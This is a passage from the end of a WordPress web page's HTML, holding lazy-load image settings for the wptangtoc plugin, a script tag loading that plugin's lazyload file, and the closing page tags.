defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>